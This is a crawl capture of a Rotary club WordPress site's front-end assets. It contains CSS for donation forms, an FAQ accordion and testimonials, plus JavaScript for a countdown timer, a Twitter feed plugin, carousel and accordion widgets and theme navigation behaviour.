.donation-form-two__form #give-recurring-form h3.give-section-break,
.donation-form-two__form #give-recurring-form h4.give-section-break,
.donation-form-two__form #give-recurring-form legend,
.donation-form-two__form form.give-form h3.give-section-break,
.donation-form-two__form form.give-form h4.give-section-break,
.donation-form-two__form form.give-form legend,
.donation-form-two__form form[id*="give-form"] h3.give-section-break,
.donation-form-two__form form[id*="give-form"] h4.give-section-break,
.donation-form-two__form form[id*="give-form"] legend {
padding-bottom: 15px;
} .faq-block {
position: relative;
}
.faq-block .accordion-box li+li {
margin-top: 10px;
}
.faq-block .accordion-box li .acc-btn {
position: relative;
color: var(--polimark-color-black, #11134f);
font-size: 18px;
font-weight: 600;
padding-left: 30px;
padding-right: 30px;
padding-top: 18px;
padding-bottom: 18px;
background-color: var(--polimark-color-gray, #efeff7);
border-radius: var(--polimark-border-radius, 8px);
cursor: pointer;
transition: all 500ms ease;
}
.faq-block .accordion-box li .acc-btn__icon {
position: absolute;
top: 50%;
right: 30px;
transform: translateY(-50%);
width: 15px;
height: 2px;
background-color: var(--polimark-color-black, #11134f);
}
.faq-block .accordion-box li .acc-btn__icon::before {
content: '';
width: 2px;
height: 15px;
background-color: var(--polimark-color-black, #11134f);
position: absolute;
top: 50%;
left: 50%;
transform: translateY(-50%) translateX(-50%);
opacity: 1;
transition: all 500ms ease;
}
.faq-block .accordion-box li .content .text {
padding-left: 30px;
padding-right: 30px;
color: var(--polimark-color-text, #797889);
font-size: 18px;
line-height: 34px;
font-weight: 500;
padding-top: 29px;
padding-bottom: 19px;
}
.faq-block .accordion-box li.active-block .acc-btn {
background-color: var(--polimark-color-background-primary, #32369a);
color: #fff;
}
.faq-block .accordion-box li.active-block .acc-btn .acc-btn__icon::before {
opacity: 0;
}
.faq-block .accordion-box li.active-block .acc-btn .acc-btn__icon::before,
.faq-block .accordion-box li.active-block .acc-btn .acc-btn__icon {
background-color: #fff;
} .testimonials-section {
position: relative;
}
.testimonials-section .container-fluid {
padding-left: 30px;
padding-right: 30px;
}
@media (min-width: 1200px) {
.testimonials-section .container-fluid {
padding-left: 75px;
padding-right: 75px;
}
}
.testimonials-section .owl-dots {
display: none;
}
.testimonials-section .owl-carousel .owl-stage-outer {
overflow: visible;
}
.testimonials-section .owl-carousel .owl-item {
opacity: 0;
visibility: hidden;
transition: all 500ms ease;
}
.testimonials-section .owl-carousel .owl-item.active {
opacity: 1;
visibility: visible;
}
.testimonial-card__arrow {
width: 68px;
height: 28px;
clip-path: polygon(50% 100%, 0 0, 100% 0);
position: absolute;
bottom: 0;
left: 50%;
transform: translateY(100%) translateX(-50%);
transition: all 500ms ease;
background-color: var(--polimark-color-primary, #332e98);
}
@media (min-width: 768px) {
.testimonial-card__arrow {
background-color: #fff;
}
}
.testimonial-card__arrow::after {
content: '';
position: absolute;
bottom: 2px;
left: 2px;
right: 2px;
top: -2px;
background-color: #fff;
clip-path: polygon(50% 100%, 0 0, 100% 0);
}
.testimonial-card:hover .testimonial-card__arrow {
background-color: var(--polimark-color-primary, #332e98);
}
.testimonial-card__content {
border-radius: var(--polimark-border-radius, 8px);
margin-bottom: 40px;
}
.testimonial-card__content-inner {
position: relative;
background-color: #fff;
border-radius: var(--polimark-border-radius, 8px);
border: 2px solid var(--polimark-color-primary, #332e98);
padding: 30px;
transition: border 500ms ease;
}
@media (min-width: 575px) {
.testimonial-card__content-inner {
padding-top: 50px;
padding-bottom: 50px;
padding-left: 57px;
padding-right: 57px;
}
}
@media (min-width: 768px) {
.testimonial-card__content-inner {
border-color: transparent;
}
}
.testimonial-card__content-inner::before {
content: '“';
font-family: var(--polimark-font-two, "reeyregular", sans-serif);
font-size: 300px;
line-height: 1;
position: absolute;
top: 50%;
left: 50%;
transform: translateX(-50%) translateY(-30%);
color: var(--polimark-color-gray, #efeff7);
display: block;
width: 120px;
height: 120px;
overflow: hidden;
}
.testimonial-card__content p {
text-align: center;
font-size: 20px;
line-height: 40px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
margin: 0;
position: relative;
}
.testimonial-card:hover .testimonial-card__content {
box-shadow: 0px 20px 60px 0px rgba(0, 0, 0, 0.1);
}
.testimonial-card:hover .testimonial-card__content-inner {
border-color: var(--polimark-color-primary, #332e98);
}
.testimonial-card__title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 20px;
font-weight: 600;
line-height: 1;
text-align: center;
margin-top: 20px;
margin-bottom: 5px;
}
.testimonial-card__designation {
margin: 0;
color: var(--polimark-color-base, #f5381f);
font-weight: 500;
font-size: 16px;
display: block;
text-align: center;
line-height: 1;
}
.testimonial-card .testimonial-card__image img {
width: 60px;
border-radius: 50%;
margin-left: auto;
margin-right: auto;
} .sponsors-carousel img {
opacity: 0.2;
}
.sponsors-carousel img:hover {
opacity: 1;
}

--- FILE ---
content_type: application/javascript
request_url: https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/countdown/countdown.js?ver=1689889150
body_size: 2045
content:
(function($){
  ! function (e) {
    if ("object" == typeof exports && "undefined" != typeof module) module.exports = e();
    else if ("function" == typeof define && define.amd) define([], e);
    else {
      var n;
      "undefined" != typeof window ? n = window : "undefined" != typeof global ? n = global : "undefined" != typeof self && (n = self), n.Countdown = e()
    }
  }(function () {
    var define, module, exports;
    return (function e(t, n, r) {
      function s(o, u) {
        if (!n[o]) {
          if (!t[o]) {
            var a = typeof require == "function" && require;
            if (!u && a) return a(o, !0);
            if (i) return i(o, !0);
            var f = new Error("Cannot find module '" + o + "'");
            throw f.code = "MODULE_NOT_FOUND", f
          }
          var l = n[o] = {
            exports: {}
          };
          t[o][0].call(l.exports, function (e) {
            var n = t[o][1][e];
            return s(n ? n : e)
          }, l, l.exports, e, t, n, r)
        }
        return n[o].exports
      }
      var i = typeof require == "function" && require;
      for (var o = 0; o < r.length; o++) s(r[o]);
      return s
    })({
      1: [function (require, module, exports) {
        var defaultOptions = {
          date: "June 7, 2087 15:03:25",
          refresh: 1000,
          offset: 0,
          onEnd: function () {
            return;
          },
          render: function (date) {
            this.el.innerHTML =
              "<li> <span class='years'> <i>" + date.years + "</i> Years </span> </li>" +
              "<li> <span class='days'> <i>" + date.days + "</i> Days </span> </li>" +
              "<li> <span class='hours'> <i>" + date.hours + "</i> Hours </span> </li>" +
              "<li> <span class='minutes'> <i>" + date.min + "</i> Minutes </span> </li>" +
              "<li> <span class='seconds'> <i>" + date.sec + "</i> Seconds </span> </li>";
          }
        };

        /**
         * Countdown constructor
         * @param {HTMLElement} el      DOM node of the countdown
         * @param {Object}      options (optional) Options for the plugin
         */
        var Countdown = function (el, options) {

          /**
           * Reference to the DOM element
           * @type {HTMLElement}
           */
          this.el = el;

          /**
           * Options of the countdown plugin
           * @type {Object}
           */
          this.options = {};

          /**
           * Interval reference or false if counter is stopped
           * @type {Mixed}
           */
          this.interval = false;

          // merge default options and options into this.options
          for (var i in defaultOptions) {
            if (defaultOptions.hasOwnProperty(i)) {
              this.options[i] = typeof options[i] !== 'undefined' ? options[i] : defaultOptions[i];

              if (i === 'date' && typeof this.options.date !== 'object') {
                this.options.date = new Date(this.options.date);
              }

              // bind context for functions
              if (typeof this.options[i] === 'function') {
                this.options[i] = this.options[i].bind(this);
              }
            }
          }

          /**
           * Get the difference between now and the end date
           * @return {Object} Object with the diff information (years, days, hours, min, sec, millisec)
           */
          this.getDiffDate = function () {
            var diff = (this.options.date.getTime() - Date.now() + this.options.offset) / 1000;

            var dateData = {
              years: 0,
              days: 0,
              hours: 0,
              min: 0,
              sec: 0,
              millisec: 0
            };

            if (diff <= 0) {
              if (this.interval) {
                this.stop();
                this.options.onEnd();
              }
              return dateData;
            }

            if (diff >= (365.25 * 86400)) {
              dateData.years = Math.floor(diff / (365.25 * 86400));
              diff -= dateData.years * 365.25 * 86400;
            }

            if (diff >= 86400) {
              dateData.days = Math.floor(diff / 86400);
              diff -= dateData.days * 86400;
            }

            if (diff >= 3600) {
              dateData.hours = Math.floor(diff / 3600);
              diff -= dateData.hours * 3600;
            }

            if (diff >= 60) {
              dateData.min = Math.floor(diff / 60);
              diff -= dateData.min * 60;
            }

            dateData.sec = Math.round(diff);

            dateData.millisec = diff % 1 * 1000;

            return dateData;
          }.bind(this);

          /**
           * Add leading zeros to a number
           * @param  {Number} num    Input number
           * @param  {Number} length Length of the desired output
           * @return {String}        String of the desired length with leading zeros
           */
          this.leadingZeros = function (num, length) {
            length = length || 2;
            num = String(num);
            if (num.length > length) {
              return num;
            }
            return (Array(length + 1).join('0') + num).substr(-length);
          };

          /**
           * Update the end date of the countdown
           * @param  {Mixed}     newDate Date object or a String/Number that can be passed to the Date constructor
           * @return {Countdown}         Countdown instance
           */
          this.update = function (newDate) {
            if (typeof newDate !== 'object') {
              newDate = new Date(newDate);
            }
            this.options.date = newDate;
            this.render();
            return this;
          }.bind(this);

          /**
           * Stop the countdown refresh / rerender
           * @return {Countdown} Countdown instance
           */
          this.stop = function () {
            if (this.interval) {
              clearInterval(this.interval);
              this.interval = false;
            }
            return this;
          }.bind(this);

          /**
           * Render the countdown
           * @return {Countdown} Countdown instance
           */
          this.render = function () {
            this.options.render(this.getDiffDate());
            return this;
          }.bind(this);

          /**
           * Start the countdown
           * @return {Countdown} Countdown instance
           */
          this.start = function () {
            // don't start if the countdown is already started
            if (this.interval) {
              return;
            }

            this.render();

            if (this.options.refresh) {
              this.interval = setInterval(this.render, this.options.refresh);
            }

            return this;
          }.bind(this);

          /**
           * Update the offset
           * @param  {Number}    offset New offset in ms
           * @return {Countdown}        Countdown instance
           */
          this.updateOffset = function (offset) {
            this.options.offset = offset;
            return this;
          }.bind(this);


          // initial start of the countdown or initial render
          this.start();
        };

        module.exports = Countdown;

      }, {}],
      2: [function (require, module, exports) {
        var Countdown = require('./countdown.js');
        var NAME = 'countdown';
        var DATA_ATTR = 'date';

        jQuery.fn.countdown = function (options) {
          return $.each(this, function (i, el) {
            var $el = $(el);
            if (!$el.data(NAME)) {
              // allow setting the date via the data-date attribute
              if ($el.data(DATA_ATTR)) {
                options.date = $el.data(DATA_ATTR);
              }
              $el.data(NAME, new Countdown(el, options));
            }
          });
        };

        module.exports = Countdown;

      }, {
        "./countdown.js": 1
      }]
    }, {}, [2])(2)
  });


})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/tweetie/tweetie.min.js?ver=1689889150
body_size: 1161
content:
!function(e){function t(n){if(r[n])return r[n].exports;var u=r[n]={i:n,l:!1,exports:{}};return e[n].call(u.exports,u,u.exports,t),u.l=!0,u.exports}var r={};t.m=e,t.c=r,t.i=function(e){return e},t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{configurable:!1,enumerable:!0,get:n})},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=1)}([function(e,t,r){"use strict";function n(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r=t.replace(/\[(\w+)\]/g,".$1").split("."),n=e[r[0]];return r.slice(1).every(function(e){return!!(n=n.hasOwnProperty(e)?n[e]:null)}),n}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,r){return e.text=t.replace(/{{tweet\.(.*?)}}/gi,function(t,u){var o=n(e,u);return a.isDate(u)&&(o=a.format(o,r)),o}),e.text=(0,i.default)(e.text,e.entities),e.text};var u=r(2),a=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}(u),o=r(3),i=function(e){return e&&e.__esModule?e:{default:e}}(o)},function(e,t,r){"use strict";var n=r(0),u=function(e){return e&&e.__esModule?e:{default:e}}(n);!function(e){e.fn.tweetie=function(t,r){var n=this,a=Object.assign({url:"api/tweet.php",type:"timeline",params:{},template:"{{tweet.created_at}} - {{tweet.text}}",dateFormat:"%m/%d/%Y"},t);e.get(a.url,{type:a.type,params:a.params}).done(function(e){var t=a.template,o=a.dateFormat;n.empty(),e.forEach(function(e){var r=(0,u.default)(e,t,o);n.append(r)}),"function"==typeof r&&r()}).fail(function(t){if(t.responseJSON){var n=t.responseJSON.errors;n&&(n.forEach(function(t){return e.error(t.message)}),"function"==typeof r&&r(n))}else e.error(t),"function"==typeof r&&r(t)})}}(jQuery)},function(e,t,r){"use strict";function n(e){return~e.indexOf("created_at")}function u(e,t){var r=new Date(e),n={"%d":r.getDate(),"%m":r.getMonth()+1,"%b":a[r.getMonth()].substr(0,3),"%B":a[r.getMonth()],"%y":r.getFullYear().toString().slice(-2),"%Y":r.getFullYear()};return t.replace(/%(.)/g,function(e){return n[e]})}Object.defineProperty(t,"__esModule",{value:!0}),t.isDate=n,t.format=u;var a=["January","February","March","April","May","June","July","August","September","October","November","December"]},function(e,t,r){"use strict";function n(e,t){return e.replace(t.url,'<a href="'+t.expanded_url+'" target="_blank">'+t.display_url+"</a>")}function u(e){return e.replace(/@([a-zA-Z0-9_]+)/g,'<a href="https://twitter.com/$1" target="_blank">@$1</a>')}function a(e,t){var r=t.text;return e.replace("#"+r,'<a href="https://twitter.com/hashtag/'+r+'?src=hash" target="_blank">#'+r+"</a>")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return t.urls&&t.urls.length&&t.urls.forEach(function(t){return e=n(e,t)}),t.hashtags&&t.hashtags.length&&t.hashtags.forEach(function(t){return e=a(e,t)}),e=u(e)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/js/polimark-addon.js?ver=1689889080
body_size: 2272
content:
(function ($) {
    "use strict";


    var WidgetDefaultHandler = function () {

        // swiper slider
        const swiperElm = document.querySelectorAll(".thm-swiper__slider");
        swiperElm.forEach(function (swiperelm) {
            const swiperOptions = JSON.parse(swiperelm.dataset.swiperOptions);
            let thmSwiperSlider = new Swiper(swiperelm, swiperOptions);
        });

        //Single Item Carousel
        if ($(".single-item-carousel").length) {
            $(".single-item-carousel").owlCarousel({
                loop: true,
                margin: 30,
                nav: true,
                smartSpeed: 500,
                autoplay: 5000,
                autoplayHoverPause: true,
                autoplayTimeout: 5000,
                navText: [
                    '<span class="icon fa fa-angle-left"></span>',
                    '<span class="icon fa fa-angle-right"></span>'
                ],
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    800: {
                        items: 1
                    },
                    1024: {
                        items: 1
                    }
                }
            });
        }


        //LightBox / Fancybox
        if ($(".lightbox-image").length) {
            $(".lightbox-image").fancybox({
                openEffect: "fade",
                closeEffect: "fade",
                helpers: {
                    media: {}
                }
            });
        }

        // Donation Progress Bar
        if ($(".count-bar").length) {
            $(".count-bar").appear(
                function () {
                    var el = $(this);
                    var percent = el.data("percent");
                    $(el).css("width", percent).addClass("counted");
                }, {
                    accY: -50
                }
            );
        }

        //Fact Counter + Text Count
        if ($(".count-box").length) {
            $(".count-box").appear(
                function () {
                    var $t = $(this),
                        n = $t.find(".count-text").attr("data-stop"),
                        r = parseInt($t.find(".count-text").attr("data-speed"), 10);

                    if (!$t.hasClass("counted")) {
                        $t.addClass("counted");
                        $({
                            countNum: $t.find(".count-text").text()
                        }).animate({
                            countNum: n
                        }, {
                            duration: r,
                            easing: "linear",
                            step: function () {
                                $t.find(".count-text").text(Math.floor(this.countNum));
                            },
                            complete: function () {
                                $t.find(".count-text").text(this.countNum);
                            }
                        });
                    }
                }, {
                    accY: 0
                }
            );
        }

        //Jquery Knob animation
        if ($(".dial").length) {
            $(".dial").appear(
                function () {
                    var elm = $(this);
                    var color = elm.attr("data-fgColor");
                    var perc = elm.attr("value");
                    var thickness = elm.attr("data-thickness");

                    elm.knob({
                        value: 0,
                        min: 0,
                        max: 100,
                        skin: "tron",
                        readOnly: true,
                        thickness: thickness,
                        dynamicDraw: true,
                        displayInput: false
                    });

                    $({
                        value: 0
                    }).animate({
                        value: perc
                    }, {
                        duration: 2000,
                        easing: "swing",
                        progress: function () {
                            elm.val(Math.ceil(this.value)).trigger("change");
                        }
                    });
                }, {
                    accY: 0
                }
            );
        }
    }


    var WidgetCountdownHandler = function () {
        if ($(".countdown-one__list").length) {

            $(".countdown-one__list").each(function () {
                let self = $(this);
                let mainDate = self.data('deadline-date');
                let yearsCondition = self.data('enable-years');
                let leadingZeros = self.data('leading-zeros');

                let deadLine = ('dynamicDate' == mainDate) ? new Date(Date.parse(new Date()) + 31 * 24 * 60 * 60 * 1000) : mainDate;

                self.countdown({
                    date: deadLine,
                    leadingZeros: true,
                    render: function (date) {
                        this.el.innerHTML =
                            (true == yearsCondition ? "<li> <span class='years'> " + (true == leadingZeros ? this.leadingZeros(date.years) : date.years) + " <i> Years </i> </span> </li>" : " ") +
                            "<li> <span class='days'> " + (true == leadingZeros ? this.leadingZeros(date.days) : date.days) + " <i> Days </i> </span> </li>" +
                            "<li> <span class='hours'>" + (true == leadingZeros ? this.leadingZeros(date.hours) : date.hours) + " <i> Hours </i> </span> </li>" +
                            "<li> <span class='minutes'> " + (true == leadingZeros ? this.leadingZeros(date.min) : date.min) + " <i> Minutes </i> </span> </li>" +
                            "<li> <span class='seconds'>" + (true == leadingZeros ? this.leadingZeros(date.sec) : date.sec) + " <i> Seconds </i> </span> </li>";
                    }
                });
            });
        }

    };

    if ($('.recent-events-carousel').length) {
        $('.recent-events-carousel').owlCarousel({
            loop: true,
            margin: 30,
            nav: false,
            dots: true,
            smartSpeed: 500,
            autoplay: 5000,
            autoplayHoverPause: true,
            navText: [
                '<span class="icon fa fa-angle-left"></span>',
                '<span class="icon fa fa-angle-right"></span>'
            ],
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 2
                },
                992: {
                    items: 3
                }
            }
        });
    }

    var WidgetTwitterHandler = function () {
        if ($('.ctf-tweets').length) {
            $('.ctf-tweets').addClass('owl-carousel owl-theme');
            $('.ctf-tweets').owlCarousel({
                loop: true,
                margin: 30,
                nav: false,
                dots: true,
                smartSpeed: 500,
                autoplay: 5000,
                autoplayHoverPause: true,
                navText: [
                    '<span class="icon fa fa-angle-left"></span>',
                    '<span class="icon fa fa-angle-right"></span>'
                ],
                responsive: {
                    0: {
                        items: 1
                    },
                    480: {
                        items: 1
                    },
                    768: {
                        items: 1
                    },
                    992: {
                        items: 1
                    }
                }
            });
        }
    }


    var WidgetSponsorsHandler = function () {
        //Sponsors Carousel
        if ($(".sponsors-carousel").length) {
            $(".sponsors-carousel").owlCarousel({
                loop: true,
                margin: 30,
                nav: false,
                dots: false,
                smartSpeed: 700,
                autoplay: 5000,
                autoplayTimeout: 5000,
                autoplayHoverPause: true,
                navText: [
                    '<span class="icon fa fa-angle-left"></span>',
                    '<span class="icon fa fa-angle-right"></span>'
                ],
                responsive: {
                    0: {
                        items: 2
                    },
                    600: {
                        items: 3
                    },
                    768: {
                        items: 3
                    },
                    992: {
                        items: 4,
                        margin: 90
                    },
                    1200: {
                        items: 5,
                        margin: 90
                    }
                }
            });
        }
    }


    var WidgetAccordionHandler = function () {
        //Accordion Box
        if ($(".accordion-box").length) {
            var accrodionGrp = $(".accordion-box");
            accrodionGrp.each(function () {
                var accrodionName = $(this).attr("id");
                var Self = $(this);
                var accordion = Self.find(".accordion");
                Self.addClass(accrodionName);
                Self.find(".accordion .acc-content").hide();
                Self.find(".accordion.active-block").find(".acc-content").show();
                accordion.each(function () {
                    $(this)
                        .find(".acc-btn")
                        .on("click", function () {
                            if ($(this).parent().hasClass("active-block") === false) {
                                $(".accordion-box." + accrodionName)
                                    .find(".accordion")
                                    .removeClass("active-block");
                                $(".accordion-box." + accrodionName)
                                    .find(".accordion")
                                    .find(".acc-content")
                                    .slideUp();
                                $(this).parent().addClass("active-block");
                                $(this)
                                    .parent()
                                    .find(".acc-content")
                                    .slideDown();
                            }
                        });
                });
            });
        }

    }



    var WidgetTestimonialsHandler = function () {

        //Testimonial Carousel
        if ($(".testimonials-carousel").length) {
            $(".testimonials-carousel").owlCarousel({
                loop: true,
                margin: 30,
                nav: false,
                smartSpeed: 700,
                autoplay: 5000,
                autoplayTimeout: 5000,
                autoplayHoverPause: true,
                navText: [
                    '<span class="icon fa fa-angle-left"></span>',
                    '<span class="icon fa fa-angle-right"></span>'
                ],
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    768: {
                        items: 2
                    },
                    992: {
                        items: 2
                    },
                    1200: {
                        items: 3
                    }
                }
            });
        }

        //Testimonial Carousel
        if ($(".testimonials-carousel-two").length) {
            $(".testimonials-carousel-two").owlCarousel({
                loop: true,
                margin: 30,
                nav: true,
                smartSpeed: 700,
                autoplay: 5000,
                autoplayTimeout: 5000,
                autoplayHoverPause: true,
                navText: [
                    '<span class="icon fa fa-angle-left"></span>',
                    '<span class="icon fa fa-angle-right"></span>'
                ],
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    768: {
                        items: 1
                    },
                    1200: {
                        items: 1
                    }
                }
            });
        }
        if ($(".testimonials-four-carousel").length) {
            $(".testimonials-four-carousel").owlCarousel({
                loop: true,
                margin: 30,
                nav: false,
                smartSpeed: 700,
                autoplay: 5000,
                autoplayTimeout: 5000,
                autoplayHoverPause: true,
                dots: true,
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    768: {
                        items: 2
                    },
                    1200: {
                        items: 3
                    }
                }
            });
        }
    }

    var WidgetTeamHandler = function () {

        //Team Carousel
        if ($(".team-two-carousel__owl").length) {
            $(".team-two-carousel__owl").owlCarousel({
                loop: true,
                margin: 30,
                nav: false,
                smartSpeed: 700,
                autoplay: 5000,
                autoplayTimeout: 5000,
                autoplayHoverPause: true,
                navText: [
                    '<span class="icon fa fa-angle-left"></span>',
                    '<span class="icon fa fa-angle-right"></span>'
                ],
                responsive: {
                    0: {
                        items: 1,
                        margin: 30
                    },
                    600: {
                        items: 2,
                        margin: 30
                    },
                    768: {
                        items: 2,
                        margin: 30
                    },
                    992: {
                        items: 3,
                        margin: 30
                    },
                    1200: {
                        items: 4,
                        margin: 50
                    },
                    1440: {
                        items: 4,
                        margin: 80
                    }
                }
            });
        }
    }



    //elementor front start
    $(window).on("elementor/frontend/init", function () {
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/widget",
            WidgetDefaultHandler
        );

        elementorFrontend.hooks.addAction(
            "frontend/element_ready/polimark-coming-soon.default",
            WidgetCountdownHandler
        );
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/polimark-sponsors.default",
            WidgetSponsorsHandler
        );
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/polimark-twitter.default",
            WidgetTwitterHandler
        );
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/polimark-accordion.default",
            WidgetAccordionHandler
        );
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/polimark-testimonials.default",
            WidgetTestimonialsHandler
        );
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/polimark-team.default",
            WidgetTeamHandler
        );
    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://rotarybarueri.org.br/wp-content/themes/polimark/assets/js/polimark-theme.js?ver=1768971247
body_size: 1101
content:
(function ($) {
    "use strict";

    // Scroll to a Specific Div
    if ($(".scroll-to-target").length) {
        $(".scroll-to-target").on("click", function () {
            var target = $(this).attr("data-target");
            // animate
            $("html, body").animate({
                    scrollTop: $(target).offset().top
                },
                1000
            );

            return false;
        });
    }

    //Hide Loading Box (Preloader)
    function handlePreloader() {
        if ($(".preloader").length) {
            $("body").addClass("page-loaded");
            $(".preloader").delay(300).fadeOut(0);
        }
    }

    if ($('.sticky-menu').length) {
        $('.sticky-menu').addClass('original').clone(true).insertAfter('.sticky-menu').addClass('sticked-menu').removeClass('original sticky-menu');
    }


    //Submenu Dropdown Toggle
    if ($(".main-header li.menu-item-has-children ul").length) {
        $(".main-header .navigation li.menu-item-has-children > a").append(
            '<div class="dropdown-btn"><span class="fa fa-angle-right"></span></div>'
        );
    }

    // Elements Animation
    if ($(".wow").length) {
        var wow = new WOW({
            boxClass: "wow", // animated element css class (default is wow)
            animateClass: "animated", // animation css class (default is animated)
            offset: 0, // distance to the element when triggering the animation (default is 0)
            mobile: false, // trigger animations on mobile devices (default is true)
            live: true // act on asynchronously loaded content (default is true)
        });
        wow.init();
    }

    //Mobile Nav Hide Show
    if ($(".side-menu__block").length) {
        var mobileMenuContent = $(".main-header .nav-outer .main-menu").html();
        var mobileNavContainer = $(".mobile-nav__container");
        mobileNavContainer.append(mobileMenuContent);

        //Dropdown Button
        mobileNavContainer
            .find("li.menu-item-has-children .dropdown-btn")
            .on("click", function (e) {
                e.preventDefault();
                $(this).toggleClass("open");
                $(this).parent("a").parent("li").children("ul").slideToggle(500);
            });
        //Menu Toggle Btn
        $(".mobile-nav-toggler").on("click", function () {
            $(".side-menu__block").addClass("active");
        });

        $(".side-menu__block-overlay,.side-menu__toggler, .scrollToLink > a ").on(
            "click",
            function (e) {
                $(".side-menu__block").removeClass("active");
                e.preventDefault();
            }
        );
    }

    if ($('.search-toggler').length) {
        $('.search-toggler').on('click', function (e) {
            e.preventDefault();
            $('.search-popup').toggleClass('active');
        });

        $('.search-popup form').prepend(function () {
            return '<div class="search-toggler"></div>';
        });

        $(".search-popup form .search-toggler").on("click", function (e) {
            e.preventDefault();
            $(".search-popup").toggleClass("active");
        });
    }

    $(window).on("load", function () {
        handlePreloader();
    });
    $(window).on("scroll", function () {
        if ($('.sticked-menu').length) {
            var headerScrollPos = 120;
            var stricky = $('.sticked-menu');
            if ($(window).scrollTop() > headerScrollPos) {
                stricky.addClass('stricky-fixed');
            } else if ($('.sticky-menu').scrollTop() <= headerScrollPos) {
                stricky.removeClass('stricky-fixed');
            }
        }

        if ($(".scroll-to-top").length) {
            var strickyScrollPos = 100;
            if ($(window).scrollTop() > strickyScrollPos) {
                $(".scroll-to-top").fadeIn(500);
            } else if ($(this).scrollTop() <= strickyScrollPos) {
                $(".scroll-to-top").fadeOut(500);
            }
        }
    });
})(jQuery);